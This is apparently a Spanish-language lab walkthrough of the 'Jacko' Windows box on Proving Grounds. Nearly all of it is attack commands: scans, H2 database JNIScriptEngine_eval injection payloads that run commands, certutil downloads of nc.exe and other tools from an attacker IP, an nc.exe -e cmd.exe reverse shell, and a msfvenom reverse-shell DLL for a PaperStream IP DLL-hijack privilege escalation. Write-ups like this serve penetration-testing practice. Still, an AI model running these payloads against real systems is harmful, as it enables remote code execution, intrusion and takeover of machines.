Jacko
ProvingGrounds Windows

nmap -A -p- -oA jacko 192.168.199.66 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA jacko 192.168.199.66
nmap -sU -O -p- -oA jacko-udp 192.168.199.66
nikto -h 192.168.199.66:80


searchsploit H2
searchsploit -m 49384.txt


“JNIScriptEngine.eval”; CALL JNIScriptEngine_eval(‘new java.util.Scanner(java.lang.Runtime.getRuntime().exec(“whoami”).getInputStream()).useDelimiter(“\Z”).next()’);

“JNIScriptEngine.eval”; CALL JNIScriptEngine_eval(‘new java.util.Scanner(java.lang.Runtime.getRuntime().exec(“certutil -urlcache -f -split http://192.168.49.199/nc.exe C:/Users/tony/nc.exe”).getInputStream()).useDelimiter(“\Z”).next()’);
“JNIScriptEngine.eval”; CALL JNIScriptEngine_eval(‘new java.util.Scanner(java.lang.Runtime.getRuntime().exec(” C:/Users/tony/nc.exe 192.168.49.199 445 -e cmd.exe”).getInputStream()).useDelimiter(“\Z”).next()’);

type local.txt

set PATH=%SystemRoot%\system32;%SystemRoot%;

Vamos a Program Files (x86) y vemos PaperStream IP
https://www.exploit-db.com/exploits/49832
msfvenom -p windows/shell_reverse_tcp -f dll -o UninOldIS.dll LHOST=192.168.49.199 LPORT=135

searchsploit paperstream

searchsploit -m 49382.ps1

dir “\powershell.exe” \s

Vemos donde esta el powershell y lo corremos

type “C:\Program files (x86)\PaperStream IP\TWAIN\readmeenu.rtf”

certutil -urlcache -f -split http://192.168.49.199/PrintSpoofer.exe C:/Users/tony/print.exe
https://github.com/dievus/printspoofer

python3 -m http.server 80

“JNIScriptEngine.eval”; CALL JNIScriptEngine_eval(‘new java.util.Scanner(java.lang.Runtime.getRuntime().exec(“certutil -urlcache -f -split http://192.168.49.199/UninOldIS.dll C:/Users/tony/UninOldIS.dll “).getInputStream()).useDelimiter(“\Z”).next()’);
“JNIScriptEngine.eval”; CALL JNIScriptEngine_eval(‘new java.util.Scanner(java.lang.Runtime.getRuntime().exec(“certutil -urlcache -f -split http://192.168.49.199/49382.ps1 C:/Users/tony/49382.ps1 “).getInputStream()).useDelimiter(“\Z”).next()’);
nc -lvnp 135